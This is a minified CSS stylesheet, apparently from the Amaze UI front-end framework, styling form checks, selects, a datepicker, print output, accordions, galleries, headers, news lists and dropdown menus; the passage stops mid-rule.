.am-ucheck-checkbox:checked+.am-ucheck-icons,.am-radio-inline.am-danger .am-ucheck-radio:checked+.am-ucheck-icons,.am-radio.am-danger .am-ucheck-checkbox:checked+.am-ucheck-icons,.am-radio.am-danger .am-ucheck-radio:checked+.am-ucheck-icons{color:#dd514c}.am-field-error+.am-ucheck-icons{color:#dd514c}.am-field-valid+.am-ucheck-icons{color:#5eb95e}.am-selected{width:200px}.am-selected-btn{width:100%;padding-left:10px;text-align:right}.am-selected-btn.am-btn-default{background:0 0}.am-invalid .am-selected-btn{border-color:#dd514c}.am-selected-header{height:45px;background-color:#f2f2f2;border-bottom:1px solid #ddd;display:none}.am-selected-status{text-align:left;width:100%;display:block;word-wrap:normal;text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.am-selected-content{padding:10px 0}.am-selected-search{padding:0 10px 10px}.am-selected-search .am-form-field{padding:.5em}.am-selected-list{margin:0;padding:0;list-style:none;font-size:1.5rem}.am-selected-list li{position:relative;cursor:pointer;padding:5px 10px;-webkit-transition:background-color .15s;transition:background-color .15s}.am-selected-list li:hover{background-color:#f8f8f8}.am-selected-list li:hover .am-icon-check{opacity:.6}.am-selected-list li.am-checked .am-icon-check{opacity:1;color:#0e90d2}.am-selected-list li.am-disabled{opacity:.5;pointer-events:none;cursor:not-allowed}.am-selected-list .am-selected-list-header{margin-top:8px;font-size:1.3rem;color:#999;border-bottom:1px solid #e5e5e5;cursor:default}.am-selected-list .am-selected-list-header:hover{background:0 0}.am-selected-list .am-selected-list-header:first-child{margin-top:0}.am-selected-list .am-selected-text{display:block;word-wrap:normal;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;margin-right:30px}.am-selected-list .am-icon-check{position:absolute;right:8px;top:5px;color:#999;opacity:0;-webkit-transition:opacity .15s;transition:opacity .15s}.am-selected-hint{line-height:1.2;color:#dd514c}.am-selected-hint:not(:empty){margin-top:10px;border-top:1px solid #e5e5e5;padding:10px 10px 0}.am-selected-placeholder{opacity:.65}.am-fade{opacity:0;-webkit-transition:opacity .2s linear;transition:opacity .2s linear}.am-fade.am-in{opacity:1}.am-collapse{display:none}.am-collapse.am-in{display:block}tr.am-collapse.am-in{display:table-row}tbody.am-collapse.am-in{display:table-row-group}.am-collapsing{position:relative;height:0;overflow:hidden;-webkit-transition:height .3s ease;transition:height .3s ease}.am-sticky{position:fixed!important;z-index:1010;-webkit-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0}[data-am-sticky][class*=am-animation-]{-webkit-animation-duration:.2s;animation-duration:.2s}.am-dimmer-active{overflow:hidden}.am-dimmer{position:fixed;top:0;right:0;bottom:0;left:0;display:none;width:100%;height:100%;background-color:rgba(0,0,0,.6);z-index:1100;opacity:0}.am-dimmer.am-active{opacity:1}[data-am-collapse]{cursor:pointer}.am-datepicker{top:0;left:0;border-radius:0;background:#fff;-webkit-box-shadow:0 0 10px #ccc;box-shadow:0 0 10px #ccc;padding-bottom:10px;margin-top:10px;width:238px;color:#555;display:none}.am-datepicker>div{display:none}.am-datepicker table{width:100%}.am-datepicker tr.am-datepicker-header{font-size:1.6rem;color:#fff;background:#3bb4f2}.am-datepicker td,.am-datepicker th{text-align:center;font-weight:400;cursor:pointer}.am-datepicker th{height:48px}.am-datepicker td{font-size:1.4rem}.am-datepicker td.am-datepicker-day{height:34px;width:34px}.am-datepicker td.am-datepicker-day:hover{background:#F0F0F0;height:34px;width:34px}.am-datepicker td.am-datepicker-day.am-disabled{cursor:no-drop;color:#999;background:#fafafa}.am-datepicker td.am-datepicker-new,.am-datepicker td.am-datepicker-old{color:#89d7ff}.am-datepicker td.am-active,.am-datepicker td.am-active:hover{border-radius:0;color:#0084c7;background:#F0F0F0}.am-datepicker td span{display:block;width:79.33px;height:40px;line-height:40px;float:left;cursor:pointer}.am-datepicker td span:hover{background:#F0F0F0}.am-datepicker td span.am-active{color:#0084c7;background:#F0F0F0}.am-datepicker td span.am-disabled{cursor:no-drop;color:#999;background:#fafafa}.am-datepicker td span.am-datepicker-old{color:#89d7ff}.am-datepicker .am-datepicker-dow{height:40px;color:#0c80ba}.am-datepicker-caret{display:block!important;display:inline-block;width:0;height:0;vertical-align:middle;border-bottom:7px solid #3bb4f2;border-right:7px solid transparent;border-left:7px solid transparent;border-top:0 dotted;-webkit-transform:rotate(360deg);-ms-transform:rotate(360deg);transform:rotate(360deg);position:absolute;top:-7px;left:6px}.am-datepicker-right .am-datepicker-caret{left:auto;right:7px}.am-datepicker-up .am-datepicker-caret{top:auto;bottom:-7px;display:inline-block;width:0;height:0;vertical-align:middle;border-top:7px solid #fff;border-right:7px solid transparent;border-left:7px solid transparent;border-bottom:0 dotted;-webkit-transform:rotate(360deg);-ms-transform:rotate(360deg);transform:rotate(360deg)}.am-datepicker-select{height:34px;line-height:34px;text-align:center;-webkit-transition:background-color .3s ease-out;transition:background-color .3s ease-out}.am-datepicker-select:hover{background:rgba(154,217,248,.5);color:#0c80ba}.am-datepicker-next,.am-datepicker-prev{width:34px;height:34px}.am-datepicker-next-icon,.am-datepicker-prev-icon{width:34px;height:34px;line-height:34px;display:inline-block;-webkit-transition:background-color .3s ease-out;transition:background-color .3s ease-out}.am-datepicker-next-icon:hover,.am-datepicker-prev-icon:hover{background:rgba(154,217,248,.5);color:#0c80ba}.am-datepicker-prev-icon:before{display:inline-block;font:normal normal normal 1.6rem/1 FontAwesome,sans-serif;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);content:"\f053"}.am-datepicker-next-icon:before{display:inline-block;font:normal normal normal 1.6rem/1 FontAwesome,sans-serif;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);content:"\f054"}.am-datepicker-dropdown{position:absolute;z-index:1120}@media only screen and (max-width:640px){.am-datepicker{width:100%}.am-datepicker td span{width:33.33%}.am-datepicker-caret{display:none!important}.am-datepicker-next,.am-datepicker-prev{width:44px;height:44px}}.am-datepicker-success tr.am-datepicker-header{background:#5eb95e}.am-datepicker-success td.am-datepicker-day.am-disabled{color:#999}.am-datepicker-success td.am-datepicker-new,.am-datepicker-success td.am-datepicker-old{color:#94df94}.am-datepicker-success td.am-active,.am-datepicker-success td.am-active:hover{color:#1b961b}.am-datepicker-success td span.am-datepicker-old{color:#94df94}.am-datepicker-success td span.am-active{color:#1b961b}.am-datepicker-success .am-datepicker-caret{border-bottom-color:#5eb95e}.am-datepicker-success .am-datepicker-dow{color:#367b36}.am-datepicker-success .am-datepicker-next-icon:hover,.am-datepicker-success .am-datepicker-prev-icon:hover,.am-datepicker-success .am-datepicker-select:hover{background:rgba(165,216,165,.5);color:#367b36}.am-datepicker-danger tr.am-datepicker-header{background:#dd514c}.am-datepicker-danger td.am-datepicker-day.am-disabled{color:#999}.am-datepicker-danger td.am-datepicker-new,.am-datepicker-danger td.am-datepicker-old{color:#f59490}.am-datepicker-danger td.am-active,.am-datepicker-danger td.am-active:hover{color:#c10802}.am-datepicker-danger td span.am-datepicker-old{color:#f59490}.am-datepicker-danger td span.am-active{color:#c10802}.am-datepicker-danger .am-datepicker-caret{border-bottom-color:#dd514c}.am-datepicker-danger .am-datepicker-dow{color:#a4241f}.am-datepicker-danger .am-datepicker-next-icon:hover,.am-datepicker-danger .am-datepicker-prev-icon:hover,.am-datepicker-danger .am-datepicker-select:hover{background:rgba(237,164,162,.5);color:#a4241f}.am-datepicker-warning tr.am-datepicker-header{background:#F37B1D}.am-datepicker-warning td.am-datepicker-day.am-disabled{color:#999}.am-datepicker-warning td.am-datepicker-new,.am-datepicker-warning td.am-datepicker-old{color:#ffad6d}.am-datepicker-warning td.am-active,.am-datepicker-warning td.am-active:hover{color:#aa4b00}.am-datepicker-warning td span.am-datepicker-old{color:#ffad6d}.am-datepicker-warning td span.am-active{color:#aa4b00}.am-datepicker-warning .am-datepicker-caret{border-bottom-color:#F37B1D}.am-datepicker-warning .am-datepicker-dow{color:#a14c09}.am-datepicker-warning .am-datepicker-next-icon:hover,.am-datepicker-warning .am-datepicker-prev-icon:hover,.am-datepicker-warning .am-datepicker-select:hover{background:rgba(248,180,126,.5);color:#a14c09}.am-datepicker>div{display:block}.am-datepicker>div span.am-datepicker-hour{width:59.5px}.am-datepicker-date{display:block}.am-datepicker-date.am-input-group{display:table}.am-datepicker-time-box{padding:30px 0 30px 0}.am-datepicker-time-box strong{font-size:5.2rem;display:inline-block;height:70px;width:70px;line-height:70px;font-weight:400}.am-datepicker-time-box strong:hover{border-radius:4px;background:#ECECEC}.am-datepicker-time-box em{display:inline-block;height:70px;width:20px;line-height:70px;font-size:5.2rem;font-style:normal}.am-datepicker-toggle{text-align:center;cursor:pointer;padding:10px 0}.am-datepicker-toggle:hover{background:#f0f0f0}@media print{*,:after,:before{background:0 0!important;color:#000!important;-webkit-box-shadow:none!important;box-shadow:none!important;text-shadow:none!important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}abbr[title]:after{content:" [" attr(title) "] "}a[href^="javascript:"]:after,a[href^="#"]:after{content:""}blockquote,pre{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}img,tr{page-break-inside:avoid}img{max-width:100%!important}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}@page{margin:.5cm}select{background:#fff!important}.am-topbar{display:none}.am-table td,.am-table th{background-color:#fff!important}.am-table{border-collapse:collapse!important}.am-table-bordered td,.am-table-bordered th{border:1px solid #ddd!important}}.am-print-block{display:none!important}@media print{.am-print-block{display:block!important}}.am-print-inline{display:none!important}@media print{.am-print-inline{display:inline!important}}.am-print-inline-block{display:none!important}@media print{.am-print-inline-block{display:inline-block!important}}@media print{.am-print-hide{display:none!important}}.lte9 #nprogress .nprogress-spinner{display:none!important}.lte8 .am-dimmer{background-color:#000;filter:alpha(opacity=60)}.lte8 .am-modal-actions{display:none}.lte8 .am-modal-actions.am-modal-active{display:block}.lte8 .am-offcanvas.am-active{background:#000}.lte8 .am-popover .am-popover-caret{border:8px solid transparent}.lte8 .am-popover-top .am-popover-caret{border-top:8px solid #333;border-bottom:none}.lte8 .am-popover-left .am-popover-caret{right:-8px;margin-top:-6px;border-left:8px solid #333;border-right:none}.lte8 .am-popover-right .am-popover-caret{left:-8px;margin-top:-6px;border-right:8px solid #333;border-left:none}.am-accordion-item{margin:0}.am-accordion-title{font-weight:400;cursor:pointer}.am-accordion-item.am-disabled .am-accordion-title{cursor:default;pointer-events:none}.am-accordion-bd{margin:0!important;padding:0!important;border:none!important}.am-accordion-content{margin-top:0;padding:.8rem 1rem 1.2rem;font-size:1.4rem}.am-accordion-default{margin:1rem;border-radius:2px;-webkit-box-shadow:0 0 0 1px rgba(0,0,0,.1);box-shadow:0 0 0 1px rgba(0,0,0,.1)}.am-accordion-default .am-accordion-item{border-top:1px solid rgba(0,0,0,.05)}.am-accordion-default .am-accordion-item:first-child{border-top:none}.am-accordion-default .am-accordion-title{color:rgba(0,0,0,.6);-webkit-transition:background-color .2s ease-out;transition:background-color .2s ease-out;padding:.8rem 1rem}.am-accordion-default .am-accordion-title:before{content:"\f0da";display:inline-block;font:normal normal normal 1.6rem/1 FontAwesome,sans-serif;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);-webkit-transition:-webkit-transform .2s ease;transition:-webkit-transform .2s ease;transition:transform .2s ease;transition:transform .2s ease,-webkit-transform .2s ease;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);margin-right:5px}.am-accordion-default .am-accordion-title:hover{color:#0e90d2}.am-accordion-default .am-accordion-content{color:#666}.am-accordion-default .am-active .am-accordion-title{background-color:#eee;color:#0e90d2}.am-accordion-default .am-active .am-accordion-title:before{-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.am-accordion-basic{margin:1rem}.am-accordion-basic .am-accordion-title{color:#333;-webkit-transition:background-color .2s ease-out;transition:background-color .2s ease-out;padding:.8rem 0 0}.am-accordion-basic .am-accordion-title:before{display:inline-block;font:normal normal normal 1.6rem/1 FontAwesome,sans-serif;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);content:"\f0da";-webkit-transition:-webkit-transform .2s ease;transition:-webkit-transform .2s ease;transition:transform .2s ease;transition:transform .2s ease,-webkit-transform .2s ease;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);margin-right:.5rem}.am-accordion-basic .am-accordion-content{color:#666}.am-accordion-basic .am-active .am-accordion-title{color:#0e90d2}.am-accordion-basic .am-active .am-accordion-title:before{-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.am-accordion-gapped{margin:.5rem 1rem}.am-accordion-gapped .am-accordion-item{border:1px solid #dedede;border-bottom:none;margin:.5rem 0}.am-accordion-gapped .am-accordion-item.am-active{border-bottom:1px solid #dedede}.am-accordion-gapped .am-accordion-title{color:rgba(0,0,0,.6);-webkit-transition:background-color .15s ease-out;transition:background-color .15s ease-out;border-bottom:1px solid #dedede;padding:.8rem 2rem .8rem 1rem;position:relative}.am-accordion-gapped .am-accordion-title:after{display:inline-block;font:normal normal normal 1.6rem/1 FontAwesome,sans-serif;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);content:"\f105";-webkit-transition:-webkit-transform .2s linear;transition:-webkit-transform .2s linear;transition:transform .2s linear;transition:transform .2s linear,-webkit-transform .2s linear;position:absolute;right:10px;top:50%;margin-top:-.8rem}.am-accordion-gapped .am-accordion-title:hover{color:rgba(0,0,0,.8)}.am-accordion-gapped .am-accordion-content{color:#666}.am-accordion-gapped .am-active .am-accordion-title{background-color:#f5f5f5;color:rgba(0,0,0,.8)}.am-accordion-gapped .am-active .am-accordion-title:after{-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.am-divider{height:0;margin:1.5rem auto;overflow:hidden;clear:both}.am-divider-default{border-top:1px solid #ddd}.am-divider-dotted{border-top:1px dotted #ccc}.am-divider-dashed{border-top:1px dashed #ccc}.am-figure-zoomable{position:relative;cursor:pointer}.am-figure-zoomable:after{display:inline-block;font:normal normal normal 1.6rem/1 FontAwesome,sans-serif;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);content:"\f00e";position:absolute;top:1rem;right:1rem;color:#999;font-size:1.6rem;-webkit-transition:all .2s;transition:all .2s;pointer-events:none}.am-figure-zoomable:hover:after{color:#eee}.am-figure-default{margin:10px}.am-figure-default img{display:block;max-width:100%;height:auto;padding:2px;border:1px solid #eee;margin:10px auto}.am-figure-default figcaption{text-align:center;font-size:1.4rem;margin-bottom:15px;color:#333}.am-footer{text-align:center;padding:1em 0;font-size:1.6rem}.am-footer .am-switch-mode-ysp{cursor:pointer}.am-footer .am-footer-text{margin-top:10px;font-size:14px}.am-footer .am-footer-text-left{text-align:left;padding-left:10px}.am-modal-footer-hd{padding-bottom:10px}.am-footer-default{background-color:#fff}.am-footer-default a{color:#555}.am-footer-default .am-footer-switch{margin-bottom:10px;font-weight:700}.am-footer-default .am-footer-ysp{color:#555;cursor:pointer}.am-footer-default .am-footer-divider{color:#ccc}.am-footer-default .am-footer-desktop{color:#0e90d2}.am-footer-default .am-footer-miscs{color:#999;font-size:13px}.am-footer-default .am-footer-miscs p{margin:5px 0}@media only screen and (min-width:641px){.am-footer-default .am-footer-miscs p{display:inline-block;margin:5px}}.am-gallery{padding:5px 5px 0 5px;list-style:none}.am-gallery h3{margin:0}[data-am-gallery*=pureview] img{cursor:pointer}.am-gallery-default>li{padding:5px}.am-gallery-default .am-gallery-item img{width:100%;height:auto}.am-gallery-default .am-gallery-title{margin-top:10px;font-weight:400;font-size:1.4rem;display:block;word-wrap:normal;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;color:#555}.am-gallery-default .am-gallery-desc{color:#999;font-size:1.2rem}.am-gallery-overlay>li{padding:5px}.am-gallery-overlay .am-gallery-item{position:relative}.am-gallery-overlay .am-gallery-item img{width:100%;height:auto}.am-gallery-overlay .am-gallery-title{font-weight:400;font-size:1.4rem;color:#FFF;position:absolute;bottom:0;width:100%;background-color:rgba(0,0,0,.5);text-indent:5px;height:30px;line-height:30px;display:block;word-wrap:normal;text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.am-gallery-overlay .am-gallery-desc{display:none}.am-gallery-bordered>li{padding:5px}.am-gallery-bordered .am-gallery-item{-webkit-box-shadow:0 0 3px rgba(0,0,0,.35);box-shadow:0 0 3px rgba(0,0,0,.35);padding:5px}.am-gallery-bordered .am-gallery-item img{width:100%;height:auto}.am-gallery-bordered .am-gallery-title{margin-top:10px;font-weight:400;font-size:1.4rem;color:#555;display:block;word-wrap:normal;text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.am-gallery-bordered .am-gallery-desc{color:#999;font-size:1.2rem}.am-gallery-imgbordered>li{padding:5px}.am-gallery-imgbordered .am-gallery-item img{width:100%;height:auto;border:3px solid #FFF;-webkit-box-shadow:0 0 3px rgba(0,0,0,.35);box-shadow:0 0 3px rgba(0,0,0,.35)}.am-gallery-imgbordered .am-gallery-title{margin-top:10px;font-weight:400;font-size:1.4rem;color:#555;display:block;word-wrap:normal;text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.am-gallery-imgbordered .am-gallery-desc{color:#999;font-size:1.2rem}.am-gotop a{display:inline-block;text-decoration:none}.am-gotop-default{text-align:center;margin:10px 0}.am-gotop-default a{background-color:#0e90d2;padding:.5em 1.5em;border-radius:0;color:#fff}.am-gotop-default a img{display:none}.am-gotop-fixed{position:fixed;right:10px;bottom:10px;z-index:1010;opacity:0;width:32px;min-height:32px;overflow:hidden;border-radius:0;text-align:center}.am-gotop-fixed.am-active{opacity:.9}.am-gotop-fixed.am-active:hover{opacity:1}.am-gotop-fixed a{display:block}.am-gotop-fixed .am-gotop-title{display:none}.am-gotop-fixed .am-gotop-icon-custom{display:inline-block;max-width:30px;vertical-align:middle}.am-gotop-fixed .am-gotop-icon{width:100%;line-height:32px;background-color:#555;vertical-align:middle;color:#ddd}.am-gotop-fixed .am-gotop-icon:hover{color:#fff}.am-with-fixed-navbar .am-gotop-fixed{bottom:60px}.am-header{position:relative;width:100%;height:49px;line-height:49px;padding:0 10px}.am-header h1{margin-top:0;margin-bottom:0}.am-header .am-header-title{margin:0 30%;font-size:2rem;font-weight:400;text-align:center;display:block;word-wrap:normal;text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.am-header .am-header-title img{margin-top:12px;height:25px;vertical-align:top}.am-header .am-header-nav{position:absolute;top:0}.am-header .am-header-nav img{height:16px;width:auto;vertical-align:middle}.am-header .am-header-left{left:10px}.am-header .am-header-right{right:10px}.am-header-fixed{position:fixed;top:0;left:0;right:0;width:100%;z-index:1010}.am-with-fixed-header{padding-top:49px}.am-header-default{background-color:#0e90d2}.am-header-default .am-header-title{color:#fff}.am-header-default .am-header-title a{color:#fff}.am-header-default .am-header-icon{font-size:20px}.am-header-default .am-header-nav{color:#eee}.am-header-default .am-header-nav>a{display:inline-block;min-width:36px;text-align:center;color:#eee}.am-header-default .am-header-nav>a+a{margin-left:5px}.am-header-default .am-header-nav .am-btn{margin-top:9px;height:31px;padding:0 .5em;line-height:30px;font-size:14px;vertical-align:top}.am-header-default .am-header-nav .am-btn .am-header-icon{font-size:inherit}.am-header-default .am-header-nav .am-btn-default{color:#999}.am-header-default .am-header-nav-title,.am-header-default .am-header-nav-title+.am-header-icon{font-size:14px}.am-intro{position:relative}.am-intro img{max-width:100%}.am-intro-hd{position:relative;height:45px;line-height:45px}.am-intro-title{font-size:18px;margin:0;font-weight:700}.am-intro-more-top{position:absolute;right:10px;top:0;font-size:1.4rem}.am-intro-bd{padding-top:15px;padding-bottom:15px;font-size:1.4rem}.am-intro-bd p:last-child{margin-bottom:0}.am-intro-more-bottom{clear:both;text-align:center}.am-intro-more-bottom .am-btn{font-size:14px}.am-intro-default .am-intro-hd{background-color:#0e90d2;color:#fff;padding:0 10px}.am-intro-default .am-intro-hd a{color:#eee}.am-intro-default .am-intro-right{padding-left:0}.am-list-news-hd{padding-top:1.2rem;padding-bottom:.8rem}.am-list-news-hd a{display:block}.am-list-news-hd h2{font-size:1.6rem;float:left;margin:0;height:2rem;line-height:2rem}.am-list-news-hd h3{margin:0}.am-list-news-hd .am-list-news-more{font-size:1.3rem;height:2rem;line-height:2rem}.am-list .am-list-item-dated a{padding-right:80px;display:block;word-wrap:normal;text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.am-list .am-list-item-dated a::after{display:none}.am-list .am-list-item-desced a,.am-list .am-list-item-thumbed a{padding-right:0}.am-list-news .am-list-item-hd{margin:0}.am-list-date{position:absolute;right:5px;font-size:1.3rem;top:1.3rem}.am-list-item-desced{padding-bottom:1rem}.am-list-item-desced>a{padding:1rem 0}.am-list-item-desced .am-list-date{position:static}.am-list-item-thumbed{padding-top:1em}.am-list-news-ft{text-align:center}.am-list-news .am-titlebar{margin-left:0;margin-right:0}.am-list-news .am-titlebar~.am-list-news-bd .am-list>li:first-child{border-top:none}.am-list-news-default{margin:10px}.am-list-news-default .am-g{margin-left:auto;margin-right:auto}.am-list-news-default .am-list-item-hd{font-weight:400}.am-list-news-default .am-list-date{color:#999}.am-list-news-default .am-list>li{border-color:#dedede}.am-list-news-default .am-list .am-list-item-desced{padding-top:1rem;padding-bottom:1rem}.am-list-news-default .am-list .am-list-item-desced>a{padding:0}.am-list-news-default .am-list .am-list-item-desced .am-list-item-text{margin-top:.5rem;color:#757575}.am-list-news-default .am-list .am-list-item-text{overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-box-orient:vertical;line-height:1.3em;-webkit-line-clamp:2;max-height:2.6em}.am-list-news-default .am-list .am-list-item-thumb-top .am-list-thumb{padding:0;margin-bottom:.8rem}.am-list-news-default .am-list .am-list-item-thumb-top .am-list-main{padding:0}.am-list-news-default .am-list .am-list-item-thumb-left .am-list-thumb{padding-left:0}.am-list-news-default .am-list .am-list-item-desced .am-list-main{padding:0}.am-list-news-default .am-list .am-list-item-thumb-right .am-list-thumb{padding-right:0}.am-list-news-default .am-list .am-list-item-thumb-bottom-left .am-list-item-hd{clear:both;padding-bottom:.5rem}.am-list-news-default .am-list .am-list-item-thumb-bottom-left .am-list-thumb{padding-left:0}.am-list-news-default .am-list .am-list-item-thumb-bottom-right .am-list-item-hd{clear:both;padding-bottom:.5rem}.am-list-news-default .am-list .am-list-item-thumb-bottom-right .am-list-thumb{padding-right:0}.am-list-news-default .am-list .am-list-thumb img{width:100%;display:block}@media only screen and (max-width:640px){.am-list-news-default .am-list-item-thumb-left .am-list-thumb,.am-list-news-default .am-list-item-thumb-right .am-list-thumb{max-height:80px;overflow:hidden}.am-list-news-default .am-list-item-thumb-bottom-left .am-list-item-text,.am-list-news-default .am-list-item-thumb-bottom-right .am-list-item-text{-webkit-line-clamp:3;max-height:3.9em}.am-list-news-default .am-list-item-thumb-bottom-left .am-list-thumb,.am-list-news-default .am-list-item-thumb-bottom-right .am-list-thumb{max-height:60px;overflow:hidden}}.am-map{width:100%;height:300px}.am-map-default #bd-map{width:100%;height:100%;overflow:hidden;margin:0;font-size:14px;line-height:1.4!important}.am-map-default .BMap_bubble_title{font-weight:700}.am-map-default #BMap_mask{width:100%}.am-mechat{margin:1rem}.am-mechat .section-cbox-wap .cbox-post-wap .post-action-wap .action-function-wap .function-list-wap .list-upload-wap .upload-mutual-wap{-webkit-box-sizing:content-box;box-sizing:content-box}.am-menu{position:relative;padding:0;margin:0}.am-menu ul{padding:0;margin:0}.am-menu li{list-style:none}.am-menu a:after,.am-menu a:before{display:inline-block;font:normal normal normal 1.6rem/1 FontAwesome,sans-serif;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0)}.am-menu-sub{z-index:1050}.am-menu-toggle{display:none;z-index:1015}.am-menu-toggle img{display:inline-block;height:16px;width:auto;vertical-align:middle}.am-menu-nav a{display:block;padding:.8rem 0;-webkit-transition:all .45s;transition:all .45s}.am-menu-default .am-menu-nav{padding-top:8px;padding-bottom:8px}.am-menu-default .am-menu-nav a{text-align:center;height:36px;line-height:36px;display:block;word-wrap:normal;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;padding:0;color:#0e90d2}.am-menu-default .am-menu-nav>.am-parent>a{position:relative;-webkit-transition:.15s;transition:.15s}.am-menu-default .am-menu-nav>.am-parent>a:after{content:"\f107";margin-left:5px;-webkit-transition:.15s;transition:.15s}.am-menu-default .am-menu-nav>.am-parent>a:before{position:absolute;top:100%;margin-top:-16px;left:50%;margin-left:-12px;content:"\f0d8";display:none;color:#f1f1f1;font-size:24px}.am-menu-default .am-menu-nav>.am-parent.am-open>a{color:#095f8a}.am-menu-default .am-menu-nav>.am-parent.am-open>a:before{display:block}.am-menu-default .am-menu-nav>.am-parent.am-open>a:after{-webkit-transform:rotate(-180deg);-ms-transform:rotate(-180deg);transform:rotate(-180deg)}.am-menu-default .am-menu-sub{position:absolute;left:5px;right:5px;background-color:#f1f1f1;border-radius:0;padding-top:8px;padding-bottom:8px}.am-menu-default .am-menu-sub>li>a{color:#555}@media only screen and (min-width:641px){.am-menu-default .am-menu-nav li{width:auto;float:left;clear:none;display:inline}.am-menu-default .am-menu-nav a{padding-left:1.5rem;padding-right:.5rem}}.am-menu-dropdown1{position:relative}.am-menu-dropdown1 .am-menu-toggle{position:absolute;right:5px;top:-47px;display:block;width:44px;height:44px;line-height:44px;text-align:center;color:#fff}.am-menu-dropdown1 a{-webkit-transition:all .4s;transition:all .4s;display:block;word-wrap:normal;text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.am-menu-dropdown1 .am-menu-nav{position:absolute;left:0;right:0;z-index:1050}.am-menu-dropdown1 .am-menu-nav a{padding:.8rem}.am-menu-dropdown1 .am-menu-nav>li{width:100%}.am-menu-dropdown1 .am-menu-nav>li.am-parent>a{position:relative}.am-menu-dropdown1 .am-menu-nav>li.am-parent>a::before{content:"\f067";position:absolute;right:1rem;top:1.4rem}.am-menu-dropdown1 .am-menu-nav>li.am-parent.am-open>a{background-color:#0c80ba;border-bottom:none;color:#fff}.am-menu-dropdown1 .am-menu-nav>li.am-parent.am-open>a:before{content:"\f068"}.am-menu-dropdown1 .am-menu-nav>li.am-parent.am-open>a:after{content:"";display:inline-block;width:0;height:0;vertical-align:middle;border-top:8px solid #0c80ba;border-right:8px solid transparent;border-left:8px solid transparent;border-bottom:0 dotted;-webkit-transform:rotate(360deg);-ms-transform:rotate(360deg);transform:rotate(360deg);position:absolute;top:100%;left:50%;margin-left:-4px}.am-menu-dropdown1 .am-menu-nav>li>a{border-bottom:1px solid #0b76ac;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.05);box-shadow:inset 0 1px 0 rgba(255,255,255,.05);background-color:#0e90d2;color:#fff;height:49px;line-height:49px;padding:0;text-indent:10px}.am-menu-dropdown1 .am-menu-sub{background-color:#fff}.am-menu-dropdown1 .am-menu-sub a{color:#555;height:44px;line-height:44px;text-indent:5px;padding:0}.am-menu-dropdown1 .am-menu-sub a:before{content:"\f105";color:#aaa;font-size:16px;margin-right:5px}.am-menu-dropdown2 .am-menu-toggle{position:absolute;right:5px;top:-47px;display:block;width:44px;height:44px;line-height:44px;text-align:center;color:#fff}.am-menu-dropdown2 .am-menu-nav{position:absolute;left:0;right:0;background-color:#f5f5f5;-webkit-box-shadow:0 0 5px rgba(0,0,0,.2);box-shadow:0 0 5px rgba(0,0,0,.2);z-index:1050;padding-top:8px;padding-bottom:8px}.am-menu-dropdown2 .am-menu-nav a{height:38px;line-height:38px;padding:0;text-align:center}.am-menu-dropdown2 .am-menu-nav>li>a{color:#333}.am-menu-dropdown2 .am-menu-nav>li.am-parent>a{position:relative}.am-menu-dropdown2 .am-menu-nav>li.am-parent>a:after{content:"\f107";margin-left:5px;-webkit-transition:-webkit-transform .2s;transition:-webkit-transform .2s;transition:transform .2s;transition:transform .2s,-webkit-transform .2s}.am-menu-dropdown2 .am-menu-nav>li.am-parent.am-open>a{position:relative}.am-menu-dropdown2 .am-menu-nav>li.am-parent.am-open>a:after{color:#0e90d2;-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.am-menu-dropdown2 .am-menu-nav>li.am-parent.am-open>a:before{position:absolute;top:100%;margin-top:-16px;left:50%;margin-left:-12px;font-size:24px;content:"\f0d8";color:rgba(0,0,0,.2)}.am-menu-dropdown2 .am-menu-sub{position:absolute;left:5px;right:5px;padding:8px 0;border-radius:2px;-webkit-box-shadow:0 0 3px rgba(0,0,0,.15);box-shadow:0 0 3px rgba(0,0,0,.15);background-color:#fff;z-index:1055}.am-menu-dropdown2 .am-menu-sub a{padding:0;height:35px;color:#555;line-height:35px}@media only screen and (min-width:641px){.am-menu-dropdown2 .am-menu-toggle{display:none!important}.am-menu-dropdown2 .am-menu-nav{position:static;display:block}.am-menu-dropdown2 .am-menu-nav>li{float:none;width:auto;display:inline-block}.am-menu-dropdown2 .am-menu-nav>li 